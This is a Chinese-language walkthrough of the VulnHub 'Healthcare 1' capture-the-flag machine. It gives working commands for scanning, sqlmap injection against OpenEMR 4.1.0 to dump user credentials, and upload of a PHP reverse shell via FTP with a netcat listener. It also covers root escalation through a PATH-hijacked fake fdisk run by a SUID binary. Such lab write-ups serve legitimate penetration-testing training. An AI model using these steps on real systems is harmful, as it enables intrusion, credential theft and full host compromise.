虚拟机下载地址:https://www.vulnhub.com/entry/healthcare-1,522/

虚拟机简介:这台机器是为了训练学生根据 OSCP 方法进行思考而开发的

目标:2个flag,包含user.txt和root.txt

级别:中级

1、信息收集

1.1通过arp-scan检测主机IP地址

arp-scan 192.168.207.0/24

1.2 通过nmap进行端口扫描

nmap -A -sS -sV -v -p- 192.168.207.142

查看开放21和80端口

2、渗透测试

2.1 WEB渗透

1.站点访问测试

访问站点显示如下页面

使用dirb进行目录扫描,发现部分信息,但是无法访问

dirb http://192.168.207.139

使用gobuster加载seclists字典进行爆破

gobuster dir -u http://192.168.207.142 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt

2.查询CMS相关漏洞

基于站点获取到的信息为OpenEMR v4.1.0

通过searchsploit发现存在SQL注入漏洞

searchsploit OpenEMR 4.1.0

使用SQLMAP进行测试

sqlmap -u http://192.168.207.142/openemr/interface/login/validateUser.php?u= --dbs --batch

3.爆破账号密码

爆破到账号密码信息账号admin,密码为:ackbar

sqlmap -u http://192.168.207.142/openemr/interface/login/validateUser.php?u= -D openemr -T users --dump --batch

使用admin账号和爆破的密码已经成功登录

测试使用medical作为账号和密码成功登录FTP

4.上传webshell

通过在FTP中可以直接访问/var/www/html目录

修改反弹shell木马连接,下载地址:https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php

上传反弹shell木马,并开启NC监听,访问URL为http://192.168.207.142/openemr/shell.php

获取到反弹shell连接



2.2 主机渗透

1.查看本地账号

查看本地账号中存在medical账号

cat /etc/passwd

切换为medical账号

su medical

python -c 'import pty; pty.spawn("/bin/bash")'

2.查找本地SUID文件

发现healthcheak文件存在SUID权限

find / -perm -u=s -type f 2>/dev/null

3.查看该文件的字符串

在字符串内容中包含fdisk命令

strings /usr/bin/healthcheck

4.使用环境变量提权

cd /tmp

echo "/bin/bash" > fdisk

chmod 777 fdisk

export PATH=/tmp:$PATH

/usr/bin/healthcheck

5.查看FLAG信息

cat /home/almirant/user.txt

cat /root/root.txt

文章来源: http://mp.weixin.qq.com/s?__biz=MzI2MDI0NTM2Nw==&mid=2247489230&idx=1&sn=00cb8d0d1fc53cd7446a9d72cc771079&chksm=ea6dc4d6dd1a4dc0102d641e7a53e351d30b3c0762c9b96ae5775e179e4a1d14273550c6561d#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh